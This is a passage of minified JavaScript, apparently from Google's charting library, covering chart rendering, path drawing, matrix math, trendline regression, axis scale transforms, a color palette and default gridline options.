qOr.prototype.create=function(a,c,e,f){var g=this;this.ma!=null?(f=new pOr(a,c,e),this.add(f),LCr(this.ma,f)):Wmq(function(h){h=h===void 0?{}:h;h&&h.hLd||(g.ma==null&&(g.ma=Vmq.getInstance()),g.create(a,c,e))},f)};qOr.prototype.cancel=function(){this.requests.forEach(function(a){a.cancel()});this.requests=[]};function rOr(){this.ma=[]}E(rOr,G);function o5(a,c){a.ma.push(c)}rOr.prototype.getEntries=w("ma");rOr.prototype.size=function(){return this.ma.length};rOr.prototype.oa=function(){this.ma=[]};function sOr(){}
sOr.prototype.ma=function(a,c,e){var f=a.Vf();var g=P1e(f)&&N1e(lx(f))&&gx(lx(f));g?(g=an(w3b((new fx).Zb(3),an(s1e(g.clone())))),g=(new jx).Qr(g).gy(mx(f)),kl(f,tv,7)&&(f=Al(f,tv,7),Fl(g,tv,7,f)),f=gl(g)):f=null;if(!f)return null;g=c.rect.Ai();g=an(p_b(o_b(new n_b,g.y),g.x));var h=$m(mx(f));I0b(h,!1);J0b(h,c.gid);c=mx(f);c=Vl(c,4);M0b(h,c||0);c=mx(f);c=Vl(c,5);N0b(h,c||0);Rm(h,6)&&Rm(h,7)||(h.Ni(400),h.Uk(300));h.setPosition(g);f=an(bl(f).gy(gl(h)));g=e.ma.qa;c=gx(lx(f));g==$l(a,3)&&(M2b(c)>0||Q2b(c))?
(a=bl(f),w3b(zl(a,fx,2),an(gPn(bl(c)))),f=gl(a)):S2b(c)&&(a=fAr(),f=bl(f),w3b(zl(f,fx,2),a(c)),f=gl(f));a=O2c(f,e.Qb());if(e=e.ma.ma.Ne()&&a&&a.getType()==6)e=a.oa?a.oa.getType():a.qa&&Wm(a.qa,3)?a.qa.getType():null,e=e!=null?e!=8:(e=iHc(a))&&e.ma()!="GeoChart",e=!e;return e?null:a};function tOr(a){switch(a){case "date":case "datetime":return{Jw:uOr,jNa:vOr};case "timeofday":return{Jw:wOr,jNa:xOr};case "number":case "string":return{Jw:yOr,jNa:zOr};default:throw Error("gha`"+a);}}function yOr(a){return Number(a)}function zOr(a){return a}function uOr(a){return a.getTime()}function vOr(a){return new Date(a)}function wOr(a){return zGr(a)}function xOr(a){return wGr(a).reverse()};var AOr={NONE:"none",GNb:"pie",yhc:"function",plb:"scatter",K3c:"bubble",W5c:"histogram"},BOr={NONE:"none",EKa:"line",jXa:"area",jrc:"steppedArea",rIb:"bars",LXe:"candlesticks",plb:"scatter",CXe:"bubbles",BXe:"boxplot"},COr={rIb:"bars",jmf:"sticks",AXe:"boxes",POINTS:"points",EKa:"line",jXa:"area",NONE:"none"},DOr={u_e:"series-color-dark",odf:"series-color-light",COLOR:"series-color"},EOr={Pgc:"category",eBd:"value",bYe:"categorypoint"},FOr={Bhf:"pretty",Ndf:"maximized",V2e:"explicit"},GOr={NONE:"none",
lA:"right",v_:"left",C_:"top",qaa:"bottom",INSIDE:"in",Wxd:"labeled",wXe:"bottom-vert"},HOr={NONE:"none",C_:"top",qaa:"bottom",INSIDE:"in"},IOr={q_a:"vertical",khb:"horizontal"},JOr={hrc:"start",CENTER:"center",phc:"end"},KOr={NONE:"none",INSIDE:"in",OUTSIDE:"out"},LOr={xXe:"bound",Jnf:"unbound"},MOr={N7e:"high",Adf:"low"},NOr={tef:"multiple",SINGLE:"single"},OOr={NONE:"none",rhc:"focus",SNb:"selection",uIb:"both"},POr={NONE:"none",rhc:"focus",SNb:"selection",uIb:"both"},QOr={khb:"horizontal",q_a:"vertical",
uIb:"both"},ROr={DEFAULT:"default",W0e:"dive"},SOr={H_e:"datum",Pgc:"category",Lzd:"series"},TOr={AUTO:"auto",Pgc:"category",Lzd:"series",NONE:"none"},UOr={NONE:"none",yhc:"function",Xff:"phase",ZYe:"closedPhase"},VOr={uWe:"attachToStart",tWe:"attachToEnd"},WOr={ndf:"letter",egf:"point",EKa:"line"};function XOr(a){Hi.call(this);var c=this;this.ma=Infinity;this.QG=0;this.callback=a;a=new Pn(15);this.Ha(a);Fk(a,"tick",function(){c.Oma()});this.SB=a}E(XOr,Hi);function p5(a,c){var e=a.ma;a.ma=Math.min(a.ma,c);isFinite(a.ma)?isFinite(e)||a.SB.start():a.SB.stop()}XOr.prototype.Oma=function(){var a=Date.now();this.ma-=a-this.QG;this.QG=a;this.ma<=0&&(this.callback(),this.ma=Infinity,this.SB.stop())};var YOr={};function ZOr(a){var c=this.ma=null,e=null;typeof a==="function"?c=a:e=a;this.oa=c;this.element=e}ZOr.prototype.Ja=function(){!this.element&&this.oa&&(this.element=this.oa(),this.ma!==null&&AFr(this.element,this.ma));if(!this.element)throw Error("hha");return this.element};function $Or(){this.Tt=[]}function aPr(a,c){a.Tt.push(c)}$Or.prototype.move=function(a,c){aPr(this,bPr(a,c))};function q5(a,c,e){aPr(a,cPr(c,e))}function dPr(a,c,e){if(c.length!==0)if(a.Tt.length===0?a.move(c[0].x,c[0].y):q5(a,c[0].x,c[0].y),e)for(var f=1;f<c.length;++f)aPr(a,ePr(e[f-1][1].x,e[f-1][1].y,e[f][0].x,e[f][0].y,c[f].x,c[f].y));else for(e=1;e<c.length;++e)q5(a,c[e].x,c[e].y)}$Or.prototype.close=function(){aPr(this,{type:"close",data:null})};
function bPr(a,c){return{type:"move",data:{x:a,y:c}}}function cPr(a,c){return{type:"line",data:{x:a,y:c}}}function ePr(a,c,e,f,g,h){return{type:"curve",data:{x1:a,y1:c,x2:e,y2:f,x:g,y:h}}}function fPr(a,c,e,f,g,h,k){return{type:"arc",data:{cx:a,cy:c,rx:e,ry:f,FQd:g,d0c:h,bte:k}}}function gPr(a,c){var e=new $Or;a.length>0&&(dPr(e,a),c||e.close());return e};function hPr(a,c,e){switch(e){case "start":e=a;a+=c;break;case "end":e=a-c;break;case "center":e=a-c/2;a+=c/2;break;default:e=a=NaN}return{start:e,end:a}}function iPr(a,c,e){switch(e){case "end":return c;case "center":return xBr(a,c);default:return a}};function jPr(a,c){Hi.call(this);var e=this;this.container=a;this.wa=c;this.oa=null;this.height=this.width=0;this.qa=sFr(function(f,g,h){return e.cPa(f,g,h)},{JXc:function(f,g){var h=[f,g[0]];xj(g[1],function(k,p){h.push(k);h.push(p)});h.push(+g[2]);return"getTextSize_"+h.join("_")}})}E(jPr,Hi);
function kPr(){var a=AFo().getWindow();a.__googleVisualizationAbstractRendererElementsCount__=a.__googleVisualizationAbstractRendererElementsCount__||0;var c="_ABSTRACT_RENDERER_ID_"+a.__googleVisualizationAbstractRendererElementsCount__;a.__googleVisualizationAbstractRendererElementsCount__=Number(a.__googleVisualizationAbstractRendererElementsCount__)+1;return c}function lPr(a,c,e){c=a.xwc(c,e);c.ma="_default_";c.element&&AFr(c.element,"_default_");return a.oa=c}C=jPr.prototype;C.flush=l();
C.clear=function(){this.dkb()};C.dkb=function(){this.oa=null};C.pb=function(){this.dkb();Hi.prototype.pb.call(this)};function mPr(a,c){a&&(a instanceof ZOr?(a.ma=c,a.element&&AFr(a.element,c)):AFr(a,c))}C.appendChild=function(a,c){if(c){if(c instanceof ZOr){if(!c.element)return;c=c.Ja()}a.Ja().appendChild(c)}};function nPr(a,c){for(c instanceof ZOr&&(c=c.Ja());c.firstChild;)nPr(a,c.firstChild);c.parentElement.removeChild(c)}
C.replaceChild=function(a,c,e){a=a.Ja();Qsa(e)!==a?(nPr(this,e),a.appendChild(c)):a.replaceChild(c,e)};C.Ze=function(a){if(a.element){var c=a.Ja();this.hk.Ze(c);a.Ja()}};function r5(a,c){c=c!=null?c:!1;a=new ZOr(a.Gwc.bind(a));c||a.Ja();return a}C.cMa=l();C.h2a=y(null);
function oPr(a,c,e,f){for(var g=[],h=0;h<c.Tt.length;h++){var k=a,p=g,q=c.Tt[h];switch(q.type){case "move":q=q.data;k.Qsc(p,q.x,q.y);break;case "line":q=q.data;k.Psc(p,q.x,q.y);break;case "curve":q=q.data;k.Osc(p,q.x1,q.y1,q.x2,q.y2,q.x,q.y);break;case "arc":q=q.data;k.Msc(p,q.cx,q.cy,q.rx,q.ry,q.FQd,q.d0c,q.bte);break;case "close":k.Nsc(p);break;default:throw Error("iha`"+q.type);}}return a.Lwc(g,e,f)}function pPr(a,c,e,f,g,h){c=a.Onb(c,e,f,g);a.appendChild(h,c)}
function qPr(a,c,e,f,g,h,k){c=a.Ewc(c,e,f,g,h);a.appendChild(k,c);return c}function s5(a,c,e,f,g,h,k){c=a.Tba(c,e,f,g,h);a.appendChild(k,c);return c}function t5(a,c,e,f,g){c=oPr(a,c,e,g);a.appendChild(f,c);return c}function rPr(a,c,e,f,g,h,k,p,q){c=a.Qwc(c,e,f,g,h,k,q);a.appendChild(p,c);return c}function sPr(a,c,e,f,g,h,k,p,q){c=a.SLa(c,e,f,g,h,k,p);a.appendChild(q,c)}C.jKa=l();C.pSb=y(null);function tPr(a){this.h8a=!1;this.IM=a||null}tPr.prototype.ma=function(a,c){var e=this;return function(){var f=ra.apply(0,arguments);if(!e.h8a)return e.IM?uPr(e.IM,function(){return a.apply(c,f)}):a.apply(c,f)}};function vPr(a,c){this.visualization=a;this.container=c;this.ma=null;this.visualization=a;this.container=c}function wPr(a,c){xPr(a,c,"error")}function xPr(a,c,e,f){f=f===void 0?!0:f;if(a.ma){a.ma.parentNode!==a.container&&a.container.appendChild(a.ma);var g=a.ma}else g=a.container;e={removable:!0,type:e};g=KFo(g,c,null,e);(f==null||f)&&Lmq(a.visualization,"error",{id:g,message:c,detailedMessage:"",options:e})}function uPr(a,c,e){try{return e?c.call(e):c()}catch(f){wPr(a,f.message)}};function yPr(a){Hi.call(this);this.Sa=null;var c=AFo();if(!a||!c.zLc(a))throw Error("JN");this.container=a;this.IM=new vPr(this,this.container);this.Da=Ui()}E(yPr,Hi);C=yPr.prototype;C.Bkd=w("container");C.Ac=function(a,c){return a.K7a("width")||hIa(this.container).width||c||400};C.Fc=function(a,c){return a.K7a("height")||hIa(this.container).height||c||200};function zPr(a,c){a.Da&&(a.Da.reject=c)}
C.c3=function(a,c,e){var f=this;uPr(this.IM,function(){CGr(a);if(a==null)throw Error("jha");f.Da&&f.Da.promise.cancel();f.Da=Ui();f.Sa&&(f.Sa.h8a=!0);f.Sa=new tPr(f.IM);var g=f.Sa.ma.bind(f.Sa);f.pMa(g,a,c,e)})};C.bXb=y("");C.iO=function(){this.Sa&&(this.Sa.h8a=!0,this.Sa=null);this.Da&&this.Da.promise&&(this.Da.promise.cancel(),this.Da=null);this.Axa()};C.Axa=l();C.pb=function(){this.iO();Hi.prototype.pb.call(this)};yPr.prototype.clearChart=yPr.prototype.iO;function APr(){}function BPr(a,c,e){c=a.Of[c];return c.Xr&&c.eUc!==void 0?(a=a.Of[c.eUc].points[e],a=a!=null?a.jJ.d:a,a!=null?gi(c.points,a,function(f,g){return f-g.jJ.d}):e):e}C=APr.prototype;C.dqb=function(a){var c=a.Ly;a=a.category;var e=BPr(this,c,a);return this.Of[c].points[e].tooltipText.yya||(this.categories[e]?this.categories[a].titles[0]:null)};function CPr(a,c){var e=c.Ly;c=BPr(a,e,c.category);a=a.Of[e].points[c].tooltipText.pma||a.Of[e].title;return a==null?null:a}C.eWb=function(a){return a.category};
C.fWb=function(a){return{row:a.category,column:this.Of[a.Ly].zpa}};C.xqb=function(a){var c=this.Aa[a.column].Zx;return c==null?null:{Ly:c,category:this.Ba[a.row]}};C.gMb=function(a,c){return this.Of[a].points[c].tooltipText};var DPr={LINEAR:"linear",d6c:"in",Myd:"out",U9e:"inAndOut"};function EPr(a){switch(a){case "in":return dJo;case "out":return i$l;case "inAndOut":return l7c}return Oi}function FPr(a){var c=aB(a,"animation.startup",!1),e=cB(a,"animation.duration",0);if(!e)return null;var f=cB(a,"animation.maxFramesPerSecond",30);a=$A(a,"animation.easing","linear",DPr);return{iPe:c,duration:e,easing:EPr(a),P6b:f}};function GPr(){}C=GPr.prototype;C.i2=function(){return this};C.cF=y(!1);C.ALc=y(!1);C.Pm=function(){throw Error("kha");};C.tBc=function(){throw Error("lha");};C.Xca=function(){throw Error("mha");};C.getValue=function(){throw Error("nha");};C.getName=function(){throw Error("oha");};function HPr(){}HPr.prototype.Uz=y(")");function IPr(){}IPr.prototype.Uz=y("(");function JPr(){this.kO=[]}E(JPr,GPr);JPr.prototype.join=function(a){var c=[];this.kO.forEach(function(e,f){f>0&&c.push(a);f=!1;e instanceof JPr&&e.tBc()>1&&this.Xca()>e.Xca()&&(f=!0);f&&c.push(new IPr);di(c,e.B3());f&&c.push(new HPr)},this);return c};JPr.prototype.i2=function(){if(this.kO.length===1)return this.kO[0];var a=[];this.kO.forEach(function(c){a.push(c.i2())});this.kO=a;return this};JPr.prototype.Pm=function(){return this.kO[0]};JPr.prototype.tBc=function(){return this.kO.length};function KPr(a){this.value=a}KPr.prototype.Uz=y("number");function LPr(a){this.value=a}E(LPr,GPr);LPr.prototype.B3=function(){return[new KPr(this.value)]};LPr.prototype.cF=function(){return this.value<0};LPr.prototype.getValue=w("value");LPr.prototype.ALc=y(!0);function MPr(){}MPr.prototype.Uz=y("--");function NPr(){this.kO=[]}E(NPr,JPr);function OPr(){this.kO=[]}E(OPr,NPr);OPr.prototype.i2=function(){var a=this.Pm().i2();if(a.cF()){if(a instanceof OPr)return a.Pm();if(a instanceof LPr)return new LPr(-a.getValue());throw Error("pha");}return new OPr(a)};OPr.prototype.B3=function(){return[new MPr].concat(this.Pm().B3())};OPr.prototype.cF=function(){return this.i2()instanceof OPr};OPr.prototype.Xca=y(-1);function PPr(){}PPr.prototype.Uz=y("-");function QPr(){}QPr.prototype.Uz=y("+");function RPr(){this.kO=[]}E(RPr,JPr);RPr.prototype.Xca=y(1);RPr.prototype.B3=function(){for(var a=[],c=0;c<this.kO.length;c++){var e=this.kO[c];a.length>0&&e.cF()?(a.push(new PPr),e=(new OPr(e)).i2()):a.length>0&&a.push(new QPr);a=a.concat(e.B3())}return a};function SPr(){}SPr.prototype.Uz=y("=");function TPr(){this.kO=[]}E(TPr,JPr);TPr.prototype.Xca=y(0);TPr.prototype.B3=function(){return this.join(new SPr)};function UPr(){}UPr.prototype.Uz=y("*");function VPr(a,c){this.kO=[];this.Fvc=c!=null?c:!1}E(VPr,JPr);VPr.prototype.Xca=y(2);VPr.prototype.i2=function(){JPr.prototype.i2.call(this);var a=0,c=[],e=1;this.kO.forEach(function(g){g.cF()&&(g=(new OPr(g)).i2(),a++);g.ALc()&&(e*=g.getValue(),g=null);g&&c.push(g)});e!==1&&c.splice(0,0,new LPr(e));var f=new VPr(c,this.Fvc);a%2&&(f=new OPr(f));return f};VPr.prototype.B3=function(){return this.Fvc?Array.prototype.concat.apply([],this.kO.map(function(a){return a.B3()})):this.join(new UPr)};
VPr.prototype.cF=function(){var a=0;this.kO.forEach(function(c){c.cF()&&a++});return!!(a%2)};function WPr(){}WPr.prototype.Uz=y("^");function XPr(){this.kO=[]}E(XPr,JPr);XPr.prototype.Xca=y(3);XPr.prototype.B3=function(){return this.join(new WPr)};function YPr(a){this.name=a}YPr.prototype.Uz=y("identifier");function ZPr(a){this.name=a}E(ZPr,GPr);ZPr.prototype.B3=function(){return[new YPr(this.name)]};ZPr.prototype.getName=w("name");function $Pr(a,c){if(a instanceof $Pr)this.oa=a.xm();else{var e;if(e=za(a))a:{for(var f=e=0;f<a.length;f++){if(!za(a[f])||e>0&&a[f].length!=e){e=!1;break a}for(var g=0;g<a[f].length;g++)if(typeof a[f][g]!=="number"){e=!1;break a}e==0&&(e=a[f].length)}e=e!=0}if(e)this.oa=ci(a);else if(a instanceof uj)this.oa=aQr(a.height,a.width);else if(typeof a==="number"&&typeof c==="number"&&a>0&&c>0)this.oa=aQr(a,c);else throw Error("qha");}this.ma=new uj(this.oa[0].length,this.oa.length)}
function bQr(a,c,e){for(var f=0;f<a.getSize().height;f++)for(var g=0;g<a.getSize().width;g++)c.call(e,a.oa[f][g],f,g,a)}function cQr(a,c){var e=new $Pr(a.getSize());bQr(a,function(f,g,h){e.oa[g][h]=c.call(void 0,f,g,h,a)});return e}function aQr(a,c){for(var e=[],f=0;f<a;f++){e[f]=[];for(var g=0;g<c;g++)e[f][g]=0}return e}C=$Pr.prototype;C.add=function(a){if(!wj(this.ma,a.getSize()))throw Error("rha");return cQr(this,function(c,e,f){return c+a.oa[e][f]})};
C.equals=function(a,c){if(this.ma.width!=a.ma.width||this.ma.height!=a.ma.height)return!1;c=c||0;for(var e=0;e<this.ma.height;e++)for(var f=0;f<this.ma.width;f++)if(!wqa(this.oa[e][f],a.oa[e][f],c))return!1;return!0};
function dQr(a){for(var c=new $Pr(a),e=0,f=0;f<c.ma.height&&!(e>=c.ma.width);f++){for(var g=f;c.oa[g][e]==0;)if(g++,g==c.ma.height&&(g=f,e++,e==c.ma.width))return c;var h=a,k=f,p=h.oa[g];h.oa[g]=h.oa[k];h.oa[k]=p;h=c.oa[f][e];for(g=e;g<c.ma.width;g++)c.oa[f][g]/=h;for(g=0;g<c.ma.height;g++)if(g!=f)for(h=c.oa[g][e],k=e;k<c.ma.width;k++)c.oa[g][k]-=h*c.oa[f][k];e++}return c}C.getSize=w("ma");function eQr(a,c,e){return c>=0&&c<a.ma.height&&e>=0&&e<a.ma.width?a.oa[c][e]:null}
C.isSquare=function(){return this.ma.width==this.ma.height};C.multiply=function(a){if(a instanceof $Pr){if(this.ma.width!=a.getSize().height)throw Error("tha");return fQr(this,a)}if(typeof a==="number")return gQr(this,a);throw Error("uha");};C.Yo=function(a){if(!wj(this.ma,a.getSize()))throw Error("vha");return cQr(this,function(c,e,f){return c-a.oa[e][f]})};C.xm=w("oa");
function fQr(a,c){var e=new $Pr(a.ma.height,c.getSize().width);bQr(e,function(f,g,h){for(var k=f=0;k<this.ma.width;k++)f+=eQr(this,g,k)*eQr(c,k,h);if(!(g>=0&&g<e.ma.height&&h>=0&&h<e.ma.width))throw Error("sha`"+g+"`"+h+"`"+e.ma.height+"`"+e.ma.width);e.oa[g][h]=f},a);return e}function gQr(a,c){return cQr(a,function(e){return e*c})};function hQr(a,c,e,f,g){this.va=c;this.ma=g;a=iQr(this,a);this.oa=(f-e)/(iQr(this,c)-a);this.qa=this.oa*a-e}hQr.prototype.ZE=function(a){return iQr(this,a)*this.oa-this.qa};hQr.prototype.JS=function(a){a:switch(a=(a+this.qa)/this.oa,this.ma){case 0:a=Math.pow(Math.E,a);break a;case 1:break a;default:a=Math.pow(a*this.ma+1,1/this.ma)}return isFinite(a)?a:this.va};function iQr(a,c){switch(a.ma){case 0:return Math.log(c);case 1:return c;default:return(Math.pow(c,a.ma)-1)/a.ma}};function jQr(a,c){return c<0?a/Math.pow(10,-c):a*Math.pow(10,c)}function kQr(a){return Math.floor(Math.log(a)*.4342944819032518)}function lQr(a){return Math.ceil(Math.log(a)*.4342944819032518)};function mQr(a,c,e,f,g,h){this.wa=a;this.xa=c;this.efa=e;this.kma=f;this.va=g;this.za=h;this.qa=this.wa===this.xa?this.wa/2:isNaN(this.za)?jQr(1,kQr(this.xa-this.wa))/1E3:this.za/2;a>=this.qa?(this.oa=new hQr(a,c,e,f,this.va),this.ma=Math.round(this.oa.ZE(this.qa))):c<=-this.qa?(this.oa=new hQr(-c,-a,f,e,this.va),this.ma=Math.round(this.oa.ZE(this.qa)),h=2*this.ma-f,g=2*this.ma-e,this.oa=new hQr(-c,-a,h,g,this.va)):a>=-this.qa?(this.ma=Math.round(e),this.oa=new hQr(this.qa,c,this.ma,f,this.va)):c<=
this.qa?(this.ma=Math.round(f),g=2*this.ma-e,this.oa=new hQr(this.qa,-a,this.ma,g,this.va)):(this.oa=new hQr(this.qa,c,0,1,this.va),g=this.oa.ZE(-a),this.ma=Math.round(e+g/(g+1)*(f-e)),c>=-a?this.oa=new hQr(this.qa,c,this.ma,f,this.va):(g=2*this.ma-e,this.oa=new hQr(this.qa,-a,this.ma,g,this.va)));this.reversed=f<e}C=mQr.prototype;C.ONa=w("wa");C.NNa=w("xa");C.lsb=w("efa");C.ksb=w("kma");
C.JS=function(a){if(this.wa===this.xa)return this.wa;var c=this.reversed?-1:1;return a*c>this.ma*c?this.oa.JS(a):a*c<this.ma*c?-this.oa.JS(2*this.ma-a):0};C.ZE=function(a){return this.wa===this.xa?Math.abs(this.efa-this.kma)/2:a>this.qa?this.oa.ZE(a):a<-this.qa?2*this.ma-this.oa.ZE(-a):this.ma};var nQr={Zff:"piecewiseLinear",gyd:"log",eef:"mirrorLog"};function oQr(){return{transform:aa(),inverse:aa()}}function pQr(a){var c=new mQr(a*.5,a,0,1,0);return{transform:function(e){return e==null?e:c.ZE(e)},inverse:function(e){return e==null?e:c.JS(e)}}}function qQr(a){var c=new mQr(-a,a,-1,1,0,a);return{transform:function(e){return e==null?e:c.ZE(e)},inverse:function(e){return e==null?e:c.JS(e)}}}function rQr(a,c,e){return(e=a.CB(e,nQr))?e:aB(a,c)?"log":"piecewiseLinear"}
function sQr(a,c){switch(a){case "piecewiseLinear":return oQr();case "log":return pQr(c);case "mirrorLog":return qQr(c);default:return oQr()}};function tQr(a,c){this.ma=a;this.oa=c;this.data=[]}tQr.prototype.yI=function(a){if(this.data.length>0){var c=this.data[this.data.length-1][0],e=a-c;if(e>this.ma&&(e=Math.round(e/this.ma),e>1))for(var f=1;f<e;f++){var g=f/e*(a-c)+c;this.data.push([g,this.oa(g)])}}this.data.push([a,this.oa(a)])};tQr.prototype.build=w("data");function uQr(a){this.oa=this.ma=0;this.data=[];this.degree=a.degree+1;this.range=a.range;this.DAb=a.DAb;this.Ipa=a.Ipa||oQr()}uQr.prototype.add=function(a,c){if(isFinite(this.Ipa.transform(a))){if(this.data.length>0){var e=a-this.data[this.data.length-1].x;e>0&&(this.ma+=e)}this.oa+=c;this.data.push({x:a,y:c})}};
function vQr(a){var c=a.DAb;c||(a.range!=null&&a.range.min!=null&&isFinite(a.range.min)&&a.range.max!=null&&isFinite(a.range.max)?c=(a.range.max-a.range.min)/100:c=void 0);c!=null&&isFinite(c)||(c=a.ma/(a.data.length-1));return c}function wQr(a,c){return a.data.reduce(function(e,f){return e+Math.pow(a.Ipa.inverse(f.x),c)},0)}function xQr(a,c){return a.data.reduce(function(e,f){return e+Math.pow(a.Ipa.inverse(f.x),c)*f.y},0)}
function yQr(a){for(var c=[],e=a.degree,f=0;f<e;f++){for(var g=Array(e+1),h=0;h<=e;h++)g[h]=h<e?wQr(a,f+h):xQr(a,f);c.push(g)}return new $Pr(c)}function zQr(a){var c=dQr(yQr(a));return Nma(a.degree).map(function(e){return eQr(c,e,a.degree)})}function AQr(a,c){var e=a.degree;return function(f){f=a.Ipa.inverse(f);for(var g=0,h=0;h<e;h++)g+=c[h]*Math.pow(f,h);return g}}
function BQr(a,c){c=AQr(a,c);var e=vQr(a);if(e==null||isNaN(e)||!isFinite(e)||e===0)return null;e=new tQr(e,c);var f=a.data;f.sort(function(A,B){return A.x>B.x?1:A.x<B.x?-1:0});var g=a.oa/f.length,h=a.range;a.range!=null&&a.range.min!=null&&isFinite(a.range.min)&&f.length>0&&h.min<f[0].x&&e.yI(h.min);for(var k=0,p=0,q=!0,r=0;r<f.length;r++){var u=f[r].x,x=f[r].y,z=c(u);q=q&&z===x;e.yI(u);k+=Math.pow(x-z,2);p+=Math.pow(x-g,2)}c=q?1:1-k/p;a.range!=null&&a.range.max!=null&&isFinite(a.range.max)&&f.length>
1&&h.max>f[f.length-1].x&&e.yI(h.max);return{data:e.build(),r2:c}}function CQr(a){function c(f,g){for(var h=[],k=e.length-1;k>=0;k--){var p=e[k];if(p!=null&&p!==0){p=new LPr(p);if(k>0){var q=new ZPr(f||"x");k>1&&(q=new XPr([q,new LPr(k)]));p=new VPr([p,q],!0)}h.push(p)}}return new TPr([new ZPr(g||"y"),new RPr(h)])}var e=zQr(a);a=BQr(a,e);return a==null||a.data.length===0?null:{Cvc:e,data:a.data,r2:a.r2,Xpa:c().i2(),xAb:c}};function DQr(a,c,e,f){f=new uQr(f);for(var g=0;g<a;g++){var h=c(g),k=e(g);h!=null&&isFinite(h)&&k!=null&&isFinite(k)&&f.add(h,k)}return CQr(f)};function EQr(a,c,e,f){a=DQr(a,c,e,{range:f.range,DAb:f.DAb,degree:1,Ipa:f.Ipa});return a===null||isNaN(a.r2)?null:{data:a.data,r2:a.r2,Xpa:{offset:a.Cvc[0],slope:a.Cvc[1]}}};var FQr={LINEAR:"linear",t5c:"exponential",bzd:"polynomial"},GQr={},HQr=(GQr.linear=function(a,c,e,f){function g(k,p){return new TPr([new ZPr(p||"y"),new RPr([new VPr([new LPr(h.Xpa.slope),new ZPr(k||"x")]),new LPr(h.Xpa.offset)])])}var h=EQr(a,c,e,f);return h===null?null:{data:h.data,r2:h.r2,Xpa:g().i2(),xAb:g}},GQr.exponential=function(a,c,e,f){function g(r,u){r=new VPr([new LPr(Math.exp(q.Xpa.offset)),new XPr([new ZPr("e"),new VPr([new LPr(q.Xpa.slope),new ZPr(r||"x")])])],!0);h!==null&&(r=new RPr([r,
new LPr(h)]));return r=new TPr([new ZPr(u||"y"),r])}for(var h=Infinity,k=0;k<a;k++){var p=e(k);p!=null&&p<h&&(h=p)}h>0?h=null:--h;var q=EQr(a,c,function(r){r=e(r);if(r==null)return null;h!=null&&(r-=h);return Math.log(r)},f);if(q===null)return null;a=[];for(c=0;c<q.data.length;c++)f=q.data[c][0],k=Math.exp(q.data[c][1]),h!=null&&(k+=h),a.push([f,k]);return{data:a,r2:q.r2,Xpa:g().i2(),xAb:g}},GQr.polynomial=DQr,GQr);var IQr=[{color:"#3366CC",lighter:"#45AFE2"},{color:"#DC3912",lighter:"#FF3300"},{color:"#FF9900",lighter:"#FFCC00"},{color:"#109618",lighter:"#14C21D"},{color:"#990099",lighter:"#DF51FD"},{color:"#0099C6",lighter:"#15CBFF"},{color:"#DD4477",lighter:"#FF97D2"},{color:"#66AA00",lighter:"#97FB00"},{color:"#B82E2E",lighter:"#DB6651"},{color:"#316395",lighter:"#518BC6"},{color:"#994499",lighter:"#BD6CBD"},{color:"#22AA99",lighter:"#35D7C2"},{color:"#AAAA11",lighter:"#E9E91F"},{color:"#6633CC",lighter:"#9877DD"},
{color:"#E67300",lighter:"#FF8F20"},{color:"#8B0707",lighter:"#D20B0B"},{color:"#651067",lighter:"#B61DBA"},{color:"#329262",lighter:"#40BD7E"},{color:"#5574A6",lighter:"#6AA7C4"},{color:"#3B3EAC",lighter:"#6D70CD"},{color:"#B77322",lighter:"#DA9136"},{color:"#16D620",lighter:"#2DEA36"},{color:"#B91383",lighter:"#E81EA6"},{color:"#F4359E",lighter:"#F558AE"},{color:"#9C5935",lighter:"#C07145"},{color:"#A9C413",lighter:"#D7EE53"},{color:"#2A778D",lighter:"#3EA7C6"},{color:"#668D1C",lighter:"#97D129"},
{color:"#BEA413",lighter:"#E9CA1D"},{color:"#0C5922",lighter:"#149638"},{color:"#743411",lighter:"#C5571D"}],JQr={color:"#EEEEEE",lighter:"#FEFEFE"},KQr={milliseconds:{format:["ss.SSS","SSS"],interval:[1,2,5,10,20,50,100,200,500]},seconds:{format:["HH:mm:ss","ss.SSS"],interval:[1,2,5,10,15,30]},minutes:{format:["HH:mm","mm"],interval:[1,2,5,10,15,30]},hours:{format:["HH:mm","HH"],interval:[1,2,3,4,6,12]},days:{format:["d"],interval:[1,2,7]},months:{format:["MM"],interval:[1,2,3,4,6]},years:{format:["y"],
interval:[1,2,5,10,20,25,50,100,200,250,500,1E3]}},LQr={milliseconds:{format:[".SSS"],interval:[50,100,200,500]},seconds:{format:[":ss"],interval:[5,10,15,30]},minutes:{format:[":mm"],interval:[5,10,15,30]},hours:{format:["HH"],interval:[1,2,3,4,6,12]},days:{format:["d"],interval:[1,2,7]},months:{format:["MM"],interval:[1,2,3,4,6,12]},years:{format:["y"],interval:[1,2,5,10,20,50,100,200,500,1E3]}},MQr={titleTextStyle:{color:"#222222",italic:!0},viewWindow:{maxPadding:"50%"},minTextSpacing:10,gridlines:{baseline:"auto",
minorTextOpacity:.7,minorGridlineOpacity:.4,allowMinor:!0,minStrongLineDistance:40,minWeakLineDistance:20,minStrongToWeakLineDistance:0,minNotchDistance:5,minMajorTextDistance:20,minMinorTextDistance:20,unitThreshold:2.2,units:{milliseconds:{format:["HH:mm:ss.SSS"],interval:[1,2,5,10,20,50,100,200,500]},seconds:{format:[5,6],interval:[1,2,5,10,15,30]},minutes:{format:[7],interval:[1,2,5,10,15,30]},hours:{format:[7],interval:[1,2,3,4,6,12]},days:{format:[1,2,3,KEc.bha,KEc.BNb,KEc.l_a,KEc.CNb,KEc.w_,
KEc.ehc],interval:[1,2,7]},months:{format:[KEc.xlb,KEc.s_a,"MMM"],interval:[1,2,3,4,6]},years:{format:[KEc.Nrc],interval:[1,2,5,10,20,25,50,100,200,250,500,1E3]}}},minorGridlines:{count:1,units:{milliseconds:{format:[".SSS"],interval:[50,100,200,250,500]},seconds:{format:[":ss"],interval:[5,10,15,30]},minutes:{format:[":mm"],interval:[5,10,15,30]},hours:{format:[7],interval:[1,2,3,4,6,12]},days:{format:["d"],interval:[1,2,7]},months:{format:["MMMMM","MMM","MM"],interval:[1,2,3,4,6,12]},years:{format:["y"],
interval:[1,2,5,10,20,25,50,100,200,250,500,1E3]}}}},NQr={histogram:{bar:{gap:1,group:{gap:2}},histogram:{lastBucketPercentile:0,hideBucketItems:!1,bucketSize:null,numBucketsRule:"rice",minSpacing:1},domainAxis:{baselineColor:"none",gridlines:{color:"none"},showTextEvery:0,maxAlternation:2},targetAxis:{format:"#",gridlines:{multiple:1}}}},OQr={vAxis:MQr,hAxis:MQr,domainAxis:{maxPadding:"5%"},sizeAxis:{minSize:5,maxSize:30},fontName:"Arial",titleTextStyle:{color:"#000000",bold:!0},bubble:{textStyle:{color:"#000000"}},
